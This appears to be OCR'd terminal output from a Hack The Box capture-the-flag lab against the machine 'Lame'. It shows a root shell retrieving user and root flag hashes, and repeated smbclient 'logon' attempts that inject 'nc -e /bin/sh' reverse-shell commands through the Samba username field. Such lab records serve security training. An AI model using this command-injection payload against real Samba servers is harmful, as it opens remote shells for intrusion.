 kali@kali: ~
kali@kali: ~
Usage: find [-H] [-L] [-P] [path...] [expression]
root@lame:/# find / -iname user.txt wc {} \;
find / -iname user.txt wc {} \;
find: paths must precede expression
Usage: find [-H] [-L] [-P] [path...] [expression]
root@lame:/# find / -name user.txt
find / -name user.txt
/home/makis/user.txt
root@lame:/# cd /home/makis/user.txt
cd /home/makis/user.txt
bash: cd: /home/makis/user.txt: Not a directory
root@lame:/# get /home/makis/user.txt
get /home/makis/user.txt
bash: get: command not found
root@lame:/# cd home.markis
cd home.markis
bash: cd: home.markis: No such file or directory
root@lame:/# cd home
cd home
root@lame:/home# cd markis
cd markis
bash: cd: markis: No such file or directory
root@lame:/home# cd makis
cd makis
root@lame:/home/makis# ls
ls
user.txt
root@lame:/home/makis# cat user.txt
cat user.txt
500548ab160aef318aae7b6843b7d56d
root@lame:/home/makis# 500548ab160aef318aae7b6843b7d56d
500548ab160aef318aae7b6843b7d56d
bash: 500548ab160aef318aae7b6843b7d56d: command not found
root@lame:/home/makis# cd /
cd /
root@lame:/# find / -iname root.txt wc {} \;
find / -iname root.txt wc {} \;
find: paths must precede expression
Usage: find [-H] [-L] [-P] [path...] [expression]
root@lame:/# find / -name root.txt
find / -name root.txt
/root/root.txt
root@lame:/# cd root
cd root
root@lame:/root# cat root.txt
cat root.txt
689b6079f3f2ff31b453d4687ec53a49
root@lame:/root#
kali@kali: ~
7282168 blocks of size 1024. 5386516 blocks available
smb: \> dir /home
NT_STATUS_NO_SUCH_FILE listing \home
smb: \> logon "/=`nohup nc -e /bin/sh 172.16.81.135 443`"
Password:
^C
┌──(kali㉿kali)-[~]
└─$ sudo smbclient --no-pass //10.10.10.3/tmp
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup "nc -e bin/sh 10.10.10.3 443"`"
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "/=`nohup nc -e bin/sh 10.10.10.3 443`"
Password:
^C
┌──(kali㉿kali)-[~]
└─$ sudo smbclient --no-pass //10.10.10.3/tmp
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup nc -e /bin/sh 10.10.16.2 4433`"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "/=`nohup nc -e /bin/sh 10.10.16.2 443`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \> logon
logon <username> [<password>]
smb: \> logon "/=`nohup nc -e /bin/sh 10.10.16.2 443`"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "/=`nohup nc -e /bin/sh 10.10.16.2 1234`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \> ^C
┌──(kali㉿kali)-[~]
└─$ sudo smbclient --no-pass //10.10.10.3/tmp
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup nc -e /bin/sh 10.10.16.2 1234`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
Starting Point
Open Beta Season II
Challenges
Lame has been Pwned!
21 Sep 2023
MACHINE RANK
PWN DATE
OK
SHARE